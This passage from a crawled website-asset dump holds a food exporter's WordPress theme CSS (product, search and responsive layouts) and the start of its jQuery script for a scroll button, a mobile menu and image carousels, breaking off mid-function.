span{color:var(--black222);font-family:"montserratregular";font-size:1rem;font-style:normal;font-weight:300;line-height:normal;margin-bottom:.5rem;display:inline-flex;width:12rem}.productData{margin-bottom:1.5rem!important;padding-bottom:1rem;border-bottom:2px solid #0006}.productDescription p{color:var(--black222);font-family:"montserratregular";font-size:1rem;font-style:normal;font-weight:300;line-height:1.5rem;margin-bottom:1rem}.productData span a{text-decoration:none;color:#019ee2}.productData span a:hover{color:#90c941}.productBullets{padding-left:1rem!important;margin-bottom:1.5rem!important}.productBullets li{color:var(--black222);font-family:"montserratregular";font-size:1rem;font-style:normal;font-weight:300;line-height:1.5rem;margin-bottom:.25rem;list-style-type:disc}.productDescription .shopOnline{color:var(--black);font-family:"montserratregular";font-size:1rem;font-style:normal;font-weight:600;line-height:1.5rem;margin-bottom:2rem}.shopButtons{display:flex;align-items:center;justify-content:start;gap:2rem}.shopButtons a{color:var(--black222);font-family:"Open Sans";font-size:1.125rem;font-style:normal;font-weight:700;line-height:normal;border-radius:2.625rem;width:12.188rem;height:3.5rem;background-color:#fff0;display:flex;align-items:center;justify-content:center;text-decoration:none;border:1px solid #7db135;box-shadow:0 0 4px 0 rgb(0 0 0 / .25)}.shopButtons a:last-child{background-color:var(--green43F)}.shopButtons a:hover{background-color:#8cc43f;border:1px solid #8cc43f;color:var(--black);transition-duration:400ms;cursor:pointer}.shopButtons a:last-child:hover{background-color:#fff0;border:1px solid #8cc43f;color:var(--black);transition-duration:400ms;cursor:pointer}#mightLikeProduct .owl-carousel .owl-nav .owl-prev{margin-left:-100px}#mightLikeProduct .owl-carousel .owl-nav .owl-next{margin-right:-100px}#mightLikeProduct{margin-bottom:2rem}#mightLikeProduct .item p{color:var(--black222);font-family:"montserratregular";font-size:1.125rem;font-style:normal;font-weight:700;line-height:normal;text-align:center}#mightLikeProduct .item a{color:#7db135;font-family:"montserratregular";font-size:1.125rem;font-style:normal;font-weight:300;line-height:normal;text-decoration:none;text-align:center;display:block}.categoryBrandbox{display:flex;justify-content:space-between;align-items:center;border:1px solid var(--black);gap:1rem;background-color:#f9f9f9}.categoryBrand img{margin-bottom:.625rem}.categoryBrand{padding:0rem 1rem 15px 0;display:flex;justify-content:start;align-items:start;flex-direction:column;min-height:180px}.categoryBrand p{color:var(--black222);font-size:1.25rem;font-family:"montserratregular";font-weight:500;line-height:1.5rem;font-style:normal;margin-bottom:1.25rem;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;height:48px}.categoryBrand a{color:#7db135;font-size:1.25rem;font-family:"montserratregular";font-weight:300;line-height:1.5rem;font-style:normal;text-decoration:none;text-decoration-line:underline}.categoryBrand a:hover{color:var(--greenA46);transition-duration:400ms}.thumbnailCarousel{display:flex;justify-content:space-between;align-items:center;gap:1rem}.thumbnailCarousel .show{margin:auto}.thumbnailCarousel .small-img{display:flex;align-items:center;justify-content:center;flex-direction:column;gap:1.5rem}.thumbnailCarousel .small-img .icon-left,.thumbnailCarousel .small-img .icon-right{cursor:pointer}.thumbnailCarousel .small-img .icon-left{transform:rotate(270deg)}.thumbnailCarousel .small-img .icon-right{right:0;transform:rotate(90deg)}.thumbnailCarousel .small-img .icon-left:hover,.thumbnailCarousel .small-img .icon-right:hover{opacity:.5}.thumbnailCarousel .small-container{width:100%;height:100%}.thumbnailCarousel .small-container div{display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;position:relative;gap:1rem}.thumbnailCarousel .small-container .show-small-img{width:8.75rem;height:auto;max-width:100%;cursor:pointer;background-color:#fef6eb}.filter-dropdown select{width:100%;padding:8px;border:1px solid #ccc;border-radius:5px;box-sizing:border-box;background-color:#fff;cursor:pointer}div#active-filters{display:flex;margin:15px 0 15px 0}.filter-chip{background-color:#8CC43F!important;font-family:"montserratregular"!important;font-weight:700;border:1px solid #8CC43F;border-radius:15px;padding:5px;margin-right:5px;margin-bottom:5px;display:inline-block}span.remove-filter{cursor:pointer;font-size:1rem;font-weight:700;margin-left:1rem;text-align:center}.filter-dropdown ul{display:flex}.filter-dropdown ul li{margin-right:15px}@media only screen and (min-width:1023px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{margin-left:-70px}}@media only screen and (min-width:992px){.rfq-btn-mobile{display:none!important}}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{background-color:#fff!important;border-radius:5px;box-shadow:0 3px 20px rgb(185 176 176 / 80%);display:block;left:-40px;padding:20px 40px;position:absolute;white-space:nowrap;width:-webkit-max-content;width:max-content;z-index:2}.cat_submenu ul{width:800px!important}.productTitlebox{margin-bottom:15px!important}.category-grid-button .category-grid-image{aspect-ratio:1/1;margin-bottom:1.25rem;display:flex;justify-content:center;align-items:center;cursor:pointer}.woocommerce-shop h1.woocommerce-products-header__title.page-title{text-align:center;font-weight:700}.category-title{color:#212529;font-weight:700}a.category-link{text-decoration:none}a.category-link .category-title:hover{color:#8cc43f}span.category-grid-title{color:var(--black);font-family:"montserratmedium";font-size:1.3rem;font-style:normal;font-weight:400;line-height:2.5rem}a.btn.category-btn{width:auto;background:#019ee2;color:#fff;font-weight:500;font-size:13px;text-decoration:none}a.btn.category-btn{width:auto;background:#019ee2;color:#fff;font-weight:500;font-size:13px;text-decoration:none}.category-grid-button{text-align:center;margin-bottom:2em}a.category-title-link{text-decoration:none}.category-grid-container .category-grid-image img{border-radius:50%;border:1px solid #cacaca}.row.category-grid-container{padding-top:1rem;padding-bottom:0}.overlayContainer .viewMore{color:#7DB135;font-size:1.5rem;line-height:2rem;font-family:"montserratregular";font-style:normal;font-weight:600;text-decoration:none;padding-bottom:.75rem}.overlayContainer .viewMorebox{display:flex;align-items:center;justify-content:center;flex-direction:column;position:absolute;transform:translate(-50%,-50%);top:50%;left:50%}.overlayContainer.viewContainer{border:1px solid var(--black);height:100%}button#load-more{border:1px solid #019ee2;padding:8px;font-weight:500;font-size:13px;background:#019ee2;color:#fff}button#load-more:hover{border:1px solid #47c247;background:#47c247}.see-more-brands{align-items:center;display:flex;flex-direction:column;justify-content:center}.see-more-brands{border-bottom:2px solid rgb(0 0 0 / .3);padding-bottom:1rem}.poprecipeText a{text-decoration:none}.poprecipeText h5:hover{color:#98d04c}h1.recipe_title{text-align:center;margin-bottom:2rem;font-weight:700}@media screen and (max-width:991px){.swipenavbar{top:6.7rem!important}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{padding:0rem 0rem!important}}.filter-pills{margin-bottom:20px}.filter-pill{cursor:pointer;padding:10px;margin:5px;display:inline-block;border:1px solid #ccc;color:var(--black);font-family:"montserratregular";font-size:1rem;border-radius:2.813rem;border:1px solid rgb(0 0 0 / .59);text-decoration:none;text-align:center}.filter-pill.active{background-color:#8CC43F;font-family:"montserratregular";border:1px solid #8CC43F}.filter-pill:hover{background-color:#8CC43F;border:1px solid #8CC43F}.woocommerce div.product div.images{margin-bottom:2em;width:100%!important}.woocommerce-product-gallery__image a img{width:100%;height:auto}ul.flex-direction-nav{position:absolute;top:30%;z-index:99999;width:100%;left:0;margin:0;padding:0;list-style:none}li.flex-nav-prev{float:left}li.flex-nav-next{float:right}a.flex-next{visibility:hidden}a.flex-prev{visibility:hidden}a.flex-next::after{visibility:visible;content:'\f054';font-family:'Font Awesome 6 Free';margin-right:10px;font-size:20px;font-weight:700}a.flex-prev::before{visibility:visible;content:'\f053';font-family:'Font Awesome 6 Free';margin-left:10px;font-size:20px;font-weight:700}ul.flex-direction-nav li a{color:#ccc}ul.flex-direction-nav li a:hover{text-decoration:none}.woocommerce-product-gallery{display:grid;gap:10px}@media only screen and (max-width:35.999em){.woocommerce-product-gallery{gap:6px}}.woocommerce-product-gallery .flex-control-thumbs{display:grid;grid-auto-flow:column;grid-auto-columns:17%;gap:1rem;overflow-x:auto!important;overscroll-behavior-inline:contain}@media screen and (max-width:47.999em){.woocommerce-product-gallery .flex-control-thumbs{grid-auto-columns:12.5%;gap:6px}}.woocommerce-product-gallery .flex-control-thumbs li{float:none!important;width:100%!important;display:grid}.woocommerce-product-gallery .flex-control-thumbs li img{inline-size:100%;aspect-ratio:1/1;-o-object-fit:cover;object-fit:cover;border-radius:5px}.woocommerce-product-gallery .flex-control-thumbs li img.flex-active{border:5px solid #f2f2f2}@media screen and (max-width:47.999em){.woocommerce-product-gallery .flex-control-thumbs li img.flex-active{border:2px solid #f2f2f2}}.woocommerce-product-gallery .flex-control-nav{-ms-scroll-snap-type:inline mandatory;scroll-snap-type:inline mandatory;scroll-padding-inline:10px}.woocommerce-product-gallery .flex-control-nav>*{scroll-snap-align:start}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:none}p.price{display:none}.single_variation_wrap{display:none!important}ul.products.columns-4 .productTitlebox{display:inline-block;gap:33px!important}select#size{margin-left:10rem;padding:5px;border-radius:5px}td.value{display:flex}a.reset_variations{font-size:12px!important}.row.quote_form label{display:unset}.quoteSubmit{border:1px solid;border-radius:5px;background:#019ee2;width:12.187rem;height:3.5rem;font-size:1.2rem;font-weight:700;line-height:1.5rem;color:var(--white);font-family:"open_sanssemibold"}.quoteSubmit:hover{background:#8cc43f}.specifications span:first-child{font-weight:600;font-size:1.1rem;color:#019ee2}.specifications .col-lg-6{padding-left:30px}.specifications span{color:var(--black222);font-size:1rem;font-style:normal;display:inline-flex;width:100%}.specifications span:first-child:before{content:"\00BB";position:absolute;margin-left:-15px;font-size:22px;margin-top:-8px}.categoryBrandbox img{width:100%;max-width:100%!important}.categoryBrandbox .img-brand{width:100%;display:flex;justify-content:center;align-items:center}.categoryBrandbox .img-brand img{max-height:180px;width:auto}.categoryBrand img{max-width:100%!important}.ingredient-used{text-align:center}.ingredient-used p{font-size:1.2rem;font-weight:700}.ingredient-used a{color:#7db135;font-size:1.125rem;font-style:normal;font-weight:300;line-height:normal;text-decoration:none}.ingredient-used .owl-carousel .owl-item img{display:block;width:100%;max-height:400px;width:auto;margin:0 auto}a.career-link{margin-bottom:0!important;text-align:left!important;text-decoration:none!important}.row.careerbox p{text-align:justify}.career-img{margin-bottom:2rem}.career-img img{display:block;margin:0 auto}.row.careerbox p{color:var(--black222);font-family:"montserratregular";line-height:2.125rem;font-style:normal;font-weight:500;margin-bottom:.75rem}.slick-slide img{display:block;height:140px;width:auto;margin:0 auto}.slick-slide button.slick-prev.slick-arrow,.slick-slide button.slick-prev.slick-arrow{display:none}.slick-slide div{line-height:0}.slick-slide .card{border-radius:0!important}#mightLikeProduct .item a.img-sec{height:250px;margin-bottom:15px}#mightLikeProduct .item a.img-sec img{width:auto;height:-webkit-fill-available;margin:0 auto}li.astm-search-menu.is-menu.is-dropdown.menu-item{display:inline-flex;top:3px;left:65%}.is-menu path.search-icon-path{fill:#222}.search-close{margin-top:15px}.is-menu.is-dropdown form{margin-top:15px}.search-close:before,.search-close:after{height:16px}.searchlink{cursor:pointer;display:block;float:right;font-size:20px;height:50px;padding:10px 20px 15px 18.5px;position:relative}.searchlink:hover,.searchlink.open{cursor:pointer}.searchlink.open>.searchform{display:block}.searchform{display:none;position:absolute;width:250px;top:100%;right:0;cursor:default;border-radius:2px;border-style:solid;border-width:1px;border-color:#e1e1e1;box-shadow:0 3px 13px 0 rgb(0 0 0 / .2);z-index:9999999;background-color:#fff}.searchlink.open .searchform{display:block}.hideform{display:none}.center{position:absolute;top:100%;right:15px;cursor:default;border-radius:2px;border-style:solid;border-width:1px;border-color:#e1e1e1;z-index:9999999;background-color:#fff;margin:auto;width:30%;padding:20px;box-shadow:0 4px 8px 0 rgb(0 0 0 / .2),0 6px 20px 0 rgb(0 0 0 / .19)}.is-form-style{clear:both}button#close{float:right;border:none;background:#8cc43f;margin-top:-20px;margin-right:-21px;margin-bottom:15px;color:#fff;font-weight:700;padding:5px 10px}.signupInputbox .tnp-field.tnp-field-button{position:absolute;top:.65rem;right:.65rem;width:9.75rem}.signupInputbox input.tnp-submit{color:#1e1e1e;font-family:"montserratregular";font-size:1.25rem;font-style:normal;font-weight:500;text-align:center;background:#8cc43f;width:9.75rem;display:block;padding:.75rem 1rem;border:none}input.newsletter-btn{position:absolute;top:0;right:0;background-color:#fff0;color:var(--white);padding:.7rem 0rem;width:2.5rem;height:2.5rem;font-size:1rem;border-radius:0 .25rem .25rem 0rem;text-align:center;border:none;z-index:9}#news-message{color:#d63638;text-transform:capitalize}.wc-block-components-notice-banner.is-info{background-color:#f4f8ff;border-color:#007cba}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.all-brands-sec .category-grid-image img{border:none;border-radius:0%}.all-brands-sec .category-grid-image{border-radius:50%;border:1px solid #cacaca;padding:20px}span.error{color:#ff0505;font-family:"open_sansregular";position:relative;top:7px}.career-description li{list-style:inherit}.career-description ul{margin:15px;line-height:2.125rem}.row.what-we-do{display:flex;align-items:center;justify-content:space-between;width:100%;padding:1rem 9.375rem}.newsletter-msg p{text-align:center;font-size:1.5rem}.newsletter-msg{padding:2rem 9.375rem;background:#d9f1ff;height:calc(70vh - 50px - 50px);display:flex;flex-direction:column;align-items:center;justify-content:center}.search-result{background-color:#fff;padding:16px;margin:15px 0}.search-result:hover{box-shadow:0 3px 20px rgb(185 176 176 / 80%)}.search-result .entry-title a{color:#8cc43f;text-align:center;font-family:"montserratregular";font-size:1.5rem;font-style:normal;font-weight:400;line-height:2.5rem;margin:1rem 0rem 0rem;text-decoration:none}.search-result .entry-title a:hover{color:#019ee2}h1.search-title{text-align:center;font-weight:700;font-size:2.5rem;text-transform:capitalize}.not-found p{font-size:1.4rem;text-transform:capitalize}.not-found{text-align:center}.getinTouchBox h5{color:var(--black222);font-size:3rem;font-style:normal;font-weight:500;line-height:normal;text-align:center;margin-bottom:2rem;font-family:"montserratregular"}.sltMap{padding:0rem 8.5rem}.compliance{margin-top:30px}.journeyText{color:var(--black222);text-align:center;font-family:"montserratregular";font-size:1rem;font-style:normal;font-weight:500;line-height:1.5rem;width:60%;margin:0rem auto 3rem}.journeyCaption,.journeyCaption img{width:100%}.wpsl-dropdown{width:100px!important}#wpsl-search-wrap div label{line-height:18px!important}#wpsl-search-wrap input#wpsl-search-btn{border:1px solid #019ee2;border-radius:3px;background-color:#019ee2;background-image:none;color:#fff;height:36px}#wpsl-search-wrap input#wpsl-search-btn:hover{background-color:#8cc43f!important;border:1px solid #8cc43f!important;height:36px}@media screen and (min-width:768px){.newsletter-profile-form div.tnp-profile{width:50%;max-width:100%;display:block;margin:0 auto}#wpsl-search-wrap #wpsl-results,#wpsl-search-wrap .wpsl-input,#wpsl-search-wrap #wpsl-radius{display:flex!important;align-items:center}}@media screen and (max-width:767px){select#wpsl-radius-dropdown,select#wpsl-results-dropdown{height:auto;padding:7px 12px;font-size:100%;margin:0}}

--- FILE ---
content_type: text/css
request_url: https://sltfoods.com/wp-content/themes/sltfood/css/media-queries.css
body_size: 2271
content:
@media screen and (min-width:576px) and (max-width:767.98px){}@media screen and (max-width:1800px){.footerContainer{width:100%;padding:0rem 4rem}.letConnectContainer{width:100%;padding:0rem 4rem}.mapSection .bg-blue{padding:0}}@media screen and (max-width:1500px){#brandSection .owl-carousel .owl-nav .owl-prev{margin-left:-80px}#brandSection .owl-carousel .owl-nav .owl-next{margin-right:-80px}.contactContainer{padding:2rem 1rem}}@media screen and (max-width:1300px){.productsgenImg{display:block;margin:auto}.progress-flow .achievement{padding:2rem 0rem 0cm 3rem}.progress-flow .content{gap:1rem}.productsgenImg img{width:600px}.journeyCaption img{max-width:100%}}@media screen and (max-width:1200px){.welcomeBannerBox .grainCaption p{width:100%}.craftingText{padding:7rem 9rem}.welcomeCaption{padding:0rem 6.5rem}.journeyContainer{gap:1rem}.progress-flow{padding-right:0rem}.contactUsBox{padding:0}}@media screen and (max-width:1100px){.customNavbar{padding:.75rem 2rem!important}}@media screen and (max-width:1000px){.getinTouchBox{width:100%;padding:2rem}#brandSection .owl-carousel .owl-nav .owl-prev{margin-left:0;border:1px solid var(--blackCCC)}#brandSection .owl-carousel .owl-nav .owl-next{margin-right:0;border:1px solid var(--blackCCC)}}@media screen and (min-width:992px){.contactBox div:last-child{border-right:0 dashed rgb(0 0 0 / .38)}}@media screen and (max-width:992px){.footerContainer{padding:0rem 2rem}.letConnectContainer{padding:0rem 1rem}footer .address{padding-right:2rem}.navbar-nav{margin-top:6rem}.headerIcons{position:fixed;bottom:0;background-color:var(--black);width:100%;display:flex!important;flex-direction:row!important;flex-wrap:wrap;margin-top:0!important;right:0;justify-content:space-between;top:initial;padding:1rem}.topBtn{margin-bottom:4rem}.navbar-toggler{position:absolute;top:2.2rem;right:.5rem}.navbar-nav .nav-item{justify-content:start}.searchBarbtn{margin-right:3rem}.welcomeBannerBox .grainCaption{position:initial;margin-bottom:2rem;text-align:center}.welcomeCaption{padding:2rem}.welcomeBannerBox{flex-wrap:wrap;margin-bottom:3rem}.searchBarbtn{display:flex}.contactBox div{margin-bottom:3rem}.contactBox div:nth-child(even){border-right:0 dashed rgb(0 0 0 / .38)}.brandWrapper{padding:2rem}.craftingText{padding:2rem 1rem}.paralax1,.paralax2,.paralax3,.paralax4,.paralax5{display:none!important}.zoomer,.captionBoxOne{display:none!important}.sm-frame{display:block!important}.ourproudCaption{width:100%}.journeyCaption h5{margin-bottom:4rem;text-align:center}.journeyContainer{flex-wrap:wrap;justify-content:center;background:none;padding:0rem 2rem}.weareCaption{padding:2rem 0rem 2rem 0rem}.foodExporterWrapper{flex-wrap:wrap;justify-content:start;row-gap:3rem;margin:0rem auto 6rem;padding:0rem 2rem 0rem 2rem}.foodsExportimg{width:100%}#feedbackSection .owl-carousel .item{width:100%;padding:0rem 3rem}.feedbackWrapper{padding:0rem}.awardsContainer{padding:0rem 2rem}.ourproudSection{padding:1rem 2rem;flex-wrap:wrap}.questionsContainer{background-size:cover}.mapFormSection{padding:4rem 3rem 3rem}.signUPSection{padding:9rem 2rem 9rem}.signUPSection .signupInputbox{width:100%}.inHouseContainer{padding:0rem 2rem}.inHouseText{width:90%}.recipesContainer{padding:2.5rem 2rem 0rem 2rem}.prodDetailsContainer{padding:2.5rem 2rem 0rem 2rem}.productBannerContainer,.organicsSection,.orgAdvBanner{padding:2.5rem 2rem 0rem 2rem}.sltMap{padding:0rem 2rem}.faqsContainer{padding:0rem 2rem}.knowallBrandContainer{padding:3rem 2rem;justify-content:center;column-gap:3rem}.productGeners{padding:0rem 2rem}.productGenCaption{width:90%}#productGeners{padding:0rem 5rem}#productGeners .owl-carousel .owl-nav .owl-prev{margin-left:0}#productGeners .owl-carousel .owl-nav .owl-next{margin-right:0}#productRecipes .owl-carousel .owl-nav .owl-prev{margin-left:0}#productRecipes .owl-carousel .owl-nav .owl-next{margin-right:0}#mightLikeProduct .owl-carousel .owl-nav .owl-prev{margin-left:0}#mightLikeProduct .owl-carousel .owl-nav .owl-next{margin-right:0}#khazanaOrganics .owl-carousel .owl-nav .owl-prev{margin-left:0}#khazanaOrganics .owl-carousel .owl-nav .owl-next{margin-right:0}.careerBanner{background-position:left;padding:18rem 8.75rem 3rem 2rem}.recipesDetailsbox .recipesTime{gap:1rem}.proRecipesContainer{padding:4.75rem 2rem 2rem}.thumbnailCarousel .show{margin:unset}.thumbnailCarousel{justify-content:flex-start;margin-bottom:3rem}.orgAdvBanner .row img{display:block;margin:0 auto 3rem}.overlayContainer.viewContainer{height:350px}}@media screen and (max-width:991px){.rfq-btn-mobile{display:none!important;margin:7px!important}.mega-rfq-btn-mobile a.mega-menu-link{width:15rem!important;text-align:center!important}.rfq-btn-mobile a{display:block!important;width:12.187rem!important;height:3.5rem!important;padding:3px 15px!important;border-radius:2.5rem!important;background-color:var(--bluEE2)!important;color:#fff!important}.welcomeBannerBox{display:block}.welcomeBannerBox .grainCaption{position:static}.welcomeBannerBox .grainCaption h3{width:100%}}@media screen and (max-width:768px){.searchBarbtn .center{width:93%!important}#productSection .slick-next{right:10px}#productSection .slick-prev{left:10px;z-index:9}#featuredProduct .authenticCaption p{padding:0 50px!important}#featuredProduct .owl-carousel .owl-nav{padding:0rem 0rem}#featuredProduct .authenticCaption h4{margin-bottom:1rem!important}#featuredProduct .productBtn{bottom:6rem}.copyrightText{margin-top:1.5rem}.headerIcons{flex-wrap:wrap;justify-content:center;gap:.5rem;padding:.5rem}#productSection .productCaptionbox,#productSection .productCaptionboxSecond{display:block;margin:auto;width:100%;text-align:center}#productSection .owl-carousel .owl-item img{display:block;width:220px;height:auto;max-width:100%;margin:auto}.craftingText p{padding:0rem;font-size:2rem;line-height:2.5rem}.momsBannerbox{background-position:left}.getinTouchBox{width:100%}.contactInfo{padding-left:0rem}.cheersCaption{position:initial;transform:initial;padding:2rem}.welcomeCaption h2{font-size:4rem}.welcomeCaption h3{font-size:3rem}.brandWrapper{background:none}#heroSection .owl-theme .owl-dots{margin:1rem 0rem}.featuredProduct{padding-bottom:0rem}#heroSection .owl-theme .owl-dots .owl-dot span{width:1rem;height:1rem;margin:.5rem .5rem}.owl-nav .fa-2xs{font-size:1.5rem;line-height:2.3rem;height:2.75rem;width:2.75rem}#productSection .captionText{gap:.25rem}.progress-flow{padding-left:.5rem}.aboutText p{width:90%;margin:auto}#brandSlider .owl-carousel .owl-nav .owl-prev{margin-left:-50px}#brandSlider .owl-carousel .owl-nav .owl-next{margin-right:-50px}#brandSlider .owl-carousel .owl-item.center img{transform:scale(1);transition:transform 0.5s ease}.contactSection h1{font-size:4rem}.contactSection p{width:90%}.discoverText,.awardText{width:90%}.recipesDetailsbox img{margin:0rem auto 2rem;display:block}.proRecipesBanner p{width:100%}.categoryBrandbox{justify-content:start}.ourbrandsBanner{justify-content:center}.ourbrandCaption{padding:10rem 2rem}}@media screen and (max-width:576px){.rfq-btn-mobile{display:block!important;margin:7px!important}.searchBarbtn .requestBtn{display:none!important}.searchBarbtn i.fa-solid.fa-search{font-size:22px!important}.searchBarbtn{margin-right:1rem}.navbar-nav{margin-top:9rem}.contactBox div{border-right:0 dashed rgb(0 0 0 / .38);border-bottom:1px dashed rgb(0 0 0 / .38);padding-bottom:2rem}.contactBox div:last-child{border-right:0 dashed rgb(0 0 0 / .38);border-bottom:0 dashed rgb(0 0 0 / .38);padding-bottom:0rem}footer .address{margin-bottom:2rem}.footerTitle{margin-top:1rem}.ourproudNumbers{position:inherit;row-gap:2rem}.ourproudNumbers li span{font-size:2rem;line-height:2.25rem}.ourproudNumbers li p{font-size:1rem}.progress-flow .content div{min-width:120px}.progress-flow .achievement{padding-left:1.5rem}.progress-flow .content p{margin-bottom:0!important}.aboutText{background-position:center}.knowallBrandContainer{padding:3rem 2rem 3rem 2rem}#productGeners{padding:0rem}.featuredCategories{padding:0rem 1.438rem}.recipesDetailsbox .recipesTime{flex-wrap:wrap}.thumbnailCarousel .small-container div{flex-direction:column}.thumbnailCarousel{margin-bottom:3rem}.ourproudSection{margin-bottom:2.5rem}.signUPSection{padding:3rem 2rem}}@media screen and (max-width:400px){.headerIcons{justify-content:center;flex-direction:column!important;align-items:center!important}.headerIcons .requestBtn{width:70%;text-align:center;border-radius:.25rem}#feedbackSection .clientBox{gap:1rem}}@media screen and (max-width:300px){.thumbnailCarousel{margin-bottom:3rem;flex-direction:column-reverse}}

--- FILE ---
content_type: text/javascript
request_url: https://sltfoods.com/wp-content/themes/sltfood/js/custom.js
body_size: 2759
content:
// scroll on top

var button = $("#scrollTopBtn");
button.hide();
$(window).scroll(function () {
  if ($(this).scrollTop() > 100) {
    button.fadeIn();
  } else {
    button.fadeOut();
  }
});
button.click(function () {
  $("html, body").animate({ scrollTop: 0 }, 1000);
});



/*$(document).ready(function() {
  $('#scrollTopBtn').hide();
  $(window).scroll(function() {
    if ($(this).scrollTop() > 20) {
      $('#scrollTopBtn').fadeIn();
    } else {
      $('#scrollTopBtn').fadeOut();
    }
  });
  $('#scrollTopBtn').click(function() {
    $('html, body').animate({scrollTop : 0}, 100);
    return false;
  });
});
*/

// mobile navbar

$(".navbar-toggler").click(function () {
  $(".navbar-collapse").toggleClass("swipenavbar");
  $("body").toggleClass("stopscroller");
  $(this).children("i").toggleClass("fa-close");
});

// owl- carousel- hero-image

$(document).ready(function () {
  $("#heroSection .owl-carousel").owlCarousel({
    loop: true,
    autoplay: true,
    autoplayTimeout: 8000,
    smartSpeed: 3000,
    nav: false,
    dots: true,
    responsiveClass: true,
    autoplayHoverPause: false,
    responsive: {
      0: {
        items: 1,
      },
      600: {
        items: 1,
      },
      1000: {
        items: 1,
      },
    },
  });
});

// owl- carousel- brandSection
/*
$(document).ready(function () {
  $("#brandSection .owl-carousel").owlCarousel({
    loop: false,
    autoplay: false,
    autoplayTimeout: 7000,
    smartSpeed: 3000,
    nav: true,
    responsiveClass: true,
    autoplayHoverPause: true,
    navText: [
      "<i class='fa fa-angle-left fa-2xs'><i/>",
      "<i class='fa fa-angle-right fa-2xs'><i/>",
    ],
    dots: false,
    responsive: {
      0: {
        items: 1,
      },
      900: {
        items: 4,
      },
      1200: {
        items: 4,
      },
      1400: {
        items: 4,
      },
      1800: {
        items: 4,
      },
    },
  });
});*/
$(document).ready(function () {
var slickopts = {
  slidesToShow: 4,
  slidesToScroll: 4,
  autoplay: true,
  nav:false,
  autoplayTimeout: 2000,
  
  rows: 2, // Removes the linear order. Would expect card 5 to be on next row, not stacked in groups.
  responsive: [
    { breakpoint: 992,
      settings: {
        slidesToShow: 4
      }
    },
    { breakpoint: 776,
      settings: {
        slidesToShow: 1,
        rows: 2 // This doesn't appear to work in responsive (Mac/Chrome)
      }
    }]
};
 
jQuery('.brandSection').slick(slickopts);

var slickopts1 = {
  slidesToShow: 2,
  slidesToScroll: 1,
  autoplay: false,
  nav:true,
  autoplayTimeout: 5000,
  
  rows: 2, // Removes the linear order. Would expect card 5 to be on next row, not stacked in groups.
  responsive: [
    { breakpoint: 992,
      settings: {
        slidesToShow: 2
      }
    },
    { breakpoint: 776,
      settings: {
        slidesToShow: 1,
        rows: 1 // This doesn't appear to work in responsive (Mac/Chrome)
      }
    }]
};
 
jQuery('.featureproductSection').slick(slickopts1);
});

// owl- carousel- productSection

$(document).ready(function () {
  $("#productSection .owl-carousel").owlCarousel({
    loop: false,
    autoplay: false,
    autoplayTimeout: 8000,
    smartSpeed: 3000,
    nav: true,
    responsiveClass: true,
    autoplayHoverPause: true,
    navText: [
      "<i class='fa fa-angle-left fa-2xs'><i/>",
      "<i class='fa fa-angle-right fa-2xs'><i/>",
    ],
    dots: false,
    responsive: {
      0: {
        items: 1,
      },
      900: {
        items: 1,
      },
      1200: {
        items: 2,
      },
      1400: {
        items: 2,
      },
      1800: {
        items: 2,
      },
    },
  });
});

// owl- carousel- featuredProduct

$(document).ready(function () {
  $("#featuredProduct .owl-carousel").owlCarousel({
    loop: false,
    autoplay: false,
    autoplayTimeout: 8000,
    smartSpeed: 3000,
    margin: 10,
    nav: true,
    responsiveClass: true,
    autoplayHoverPause: true,
    navText: [
      "<i class='fa fa-angle-left fa-2xs'><i/>",
      "<i class='fa fa-angle-right fa-2xs'><i/>",
    ],
    dots: false,
    responsive: {
      0: {
        items: 1,
      },
      750: {
        items: 2,
      },
      900: {
        items: 3,
      }
    },
  });
});



// owl- carousel- our - product geners

$(document).ready(function () {
  $("#productGeners .owl-carousel").owlCarousel({
    loop: false,
    autoplay: false,
    autoplayTimeout: 7000,
    smartSpeed: 3000,
    nav: true,
    margin: 25,
    responsiveClass: true,
    autoplayHoverPause: true,
    navText: [
      "<i class='fa fa-angle-left fa-2xs'><i/>",
      "<i class='fa fa-angle-right fa-2xs'><i/>",
    ],
    dots: false,
    responsive: {
      0: {
        items: 1,
      },
      600: {
        items: 2,
      },
      1000: {
        items: 3,
      },
      1800: {
        items: 3,
      },
    },
  });
});



// owl- carousel- our story new

$(document).ready(function () {
  $("#excitingStory .owl-carousel").owlCarousel({
    loop: false,
    autoplay: false,
    margin: 25,
    autoplayTimeout: 7000,
    smartSpeed: 3000,
    nav: true,
    responsiveClass: true,
    autoplayHoverPause: true,
    navText: [
      "<i class='fa fa-angle-left fa-2xs'><i/>",
      "<i class='fa fa-angle-right fa-2xs'><i/>",
    ],
    dots: false,
    responsive: {
      0: {
        items: 1,
      },
      600: {
        items: 2,
      },
      1000: {
        items: 3,
      },
      1800: {
        items: 4,
      },
    },
  });
});


// owl- carousel- award section

$(document).ready(function () {
  $("#awardsSection .owl-carousel").owlCarousel({
    loop: false,
    autoplay: false,
    margin: 25,
    autoplayTimeout: 7000,
    smartSpeed: 3000,
    nav: false,
    responsiveClass: true,
    autoplayHoverPause: true,
    navText: [
      "<i class='fa fa-angle-left fa-2xs'><i/>",
      "<i class='fa fa-angle-right fa-2xs'><i/>",
    ],
    dots: false,
    responsive: {
      0: {
        items: 1,
      },
      700: {
        items: 2,
      }
    },
  });
});


// owl- carousel- feedback section

$(document).ready(function () {
  $("#feedbackSection .owl-carousel").owlCarousel({
    loop: false,
    autoplay: false,
    autoplayTimeout: 7000,
    smartSpeed: 3000,
    nav: true,
    responsiveClass: true,
    autoplayHoverPause: true,
    center: true,
    items: 1,
    navText: [
      "<i class='fa fa-angle-left fa-2xs'><i/>",
      "<i class='fa fa-angle-right fa-2xs'><i/>",
    ],
    dots: false
  });
});





function moveToSelected(element) {

  if (element == "next") {
    var selected = $(".selected").next();
  } else if (element == "prev") {
    var selected = $(".selected").prev();
  } else {
    var selected = element;
  }

  var next = $(selected).next();
  var prev = $(selected).prev();
  var prevSecond = $(prev).prev();
